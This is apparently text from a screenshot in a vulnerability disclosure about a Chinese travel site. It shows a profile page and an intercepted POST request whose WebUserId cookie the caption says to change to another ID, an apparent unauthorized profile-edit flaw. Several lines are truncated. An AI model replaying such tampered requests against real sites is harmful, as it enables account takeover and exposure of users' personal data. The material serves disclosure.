 首页 旅游攻略 山西旅游 出境旅游 国内旅游 会议
您所在位置：会员中心 > 账号管理 > 个人信息
账号管理
> 个人信息
> 修改密码
我的订单
> 线路订单
> 酒店订单
您的基本信息
用户名： 0x70
* 手机： 13563554986
* 邮箱： 0x70@wooyun.org
其他信息
* 姓名： 0x70
* 性别： 男 女
Request to http://www.tycts.com:80 [119.161.240.113]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /website/websitelayout8/MyInfo/MyInfo HTTP/1.1
Host: www.tycts.com
Proxy-Connection: keep-alive
Content-Length: 130
Accept: */*
Origin: http://www.tycts.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.tycts.com/MyInfo.aspx?ordertype=info
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=rxzvlbuanibb1255wvkepjal; BIGipServerwww-51zfx-net-pool=218239148.20480
__guid=75721363.1926000193762423300.1421116669916.0813; BRIDGE_R4310444=http://www.17u.net/ruanji
BRIDGE_REFRESH=5000; baidu_qiao_v3_count_4310444=1; WebUserId=4382232; Hm_lvt_2841fed4a68fb526142
Hm_lpvt_2841fed4a68fb526142569e3f9d05648=1421119815;
CNZZDATA1000282837=2109187164-1421116662-http%253A%252F%252Fwww.17u.net%252F%7C1421116662; VERSIO
Hm_lvt_3748d7f8030fc02d4fe81c616d50b2da=1421116670; Hm_lpvt_3748d7f8030fc02d4fe81c616d50b2da=1421
BRIDGE_CLOCK=1421119836049
account=0x70&Mobile=13563554986&Email=0x70%40wooyun.org&Name=0x70&Gender=1&CertNo=&Position=wooyu
更改为其它ID